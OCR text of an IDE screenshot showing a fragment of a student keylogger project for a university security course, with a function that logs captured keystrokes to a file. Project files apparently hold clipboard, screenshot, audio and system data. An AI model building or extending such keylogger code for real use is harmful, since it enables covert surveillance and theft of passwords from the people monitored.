 File Edit View Navigate Code Refactor Run Tools VCS Window Help Keylogger - main.py
Keylogger main.py GetKey
Project
Project main.py keyInfoLog.txt
Keylogger D:\UNSW\Term 1 2022\COMP6841\Something Awes
Cyrpto
audio.wav
clipboardInfo.txt
keyInfoLog.txt
main.py
screenshot.png
systemInfo.txt
External Libraries
Scratches and Consoles
3 45 9
160 currentTime = time.time()
161
162 if count >= 1:
163 count = 0
164 writeToFile(keys)
165 keys = []
166
167
168 def writeToFile(keys):
169 with open(filepath + fileAccessExtension + keyInfo, 'a') as f:
170 for key in keys:
171 tempKey = str(key).replace("'", "")
172 if tempKey.find("space") > 0:
173 f.write('\n')
174 f.close()
175 elif tempKey.find('Key') == -1:
176 f.write(tempKey)
177 f.close()
while numberOfIterationStart < ... writeToFile() with open(filepath + fileAccess... for key in keys elif tempKey.find('Key') == -1
Terminal: Local
return _last_callback.wait(ignore_errors)
File "C:\Users\psben\AppData\Local\Packages\PythonSoftwareFoundation.Python.3.9_qbz5n2kfra8p0\LocalCache\local-packages\Python39\site-packages\sounddevice.py", line 2595, in wait
self.event.wait()
File "C:\Program Files\WindowsApps\PythonSoftwareFoundation.Python.3.9_3.9.3312.0_x64__qbz5n2kfra8p0\lib\threading.py", line 574, in wait
signaled = self._cond.wait(timeout)
File "C:\Program Files\WindowsApps\PythonSoftwareFoundation.Python.3.9_3.9.3312.0_x64__qbz5n2kfra8p0\lib\threading.py", line 312, in wait
waiter.acquire()
KeyboardInterrupt
PS D:\UNSW\Term 1 2022\COMP6841\Something Awesome Project\Keylogger> python3 main.py
Structure
Favorites
Version Control TODO Problems Python Packages Python Console Terminal Event Log
175:43 LF UTF-8 4 spaces Python 3.9
40°C
Sunny
PC
ENG
INTL
5:25 PM
4/16/2022
3